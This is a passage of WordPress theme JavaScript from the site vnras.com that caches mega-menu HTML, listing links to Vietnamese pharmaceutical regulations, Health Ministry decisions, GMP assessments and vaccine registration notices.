                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  